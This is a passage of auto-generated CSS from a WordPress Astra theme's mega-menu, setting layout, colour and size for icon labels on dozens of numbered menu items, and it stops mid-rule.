.astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > 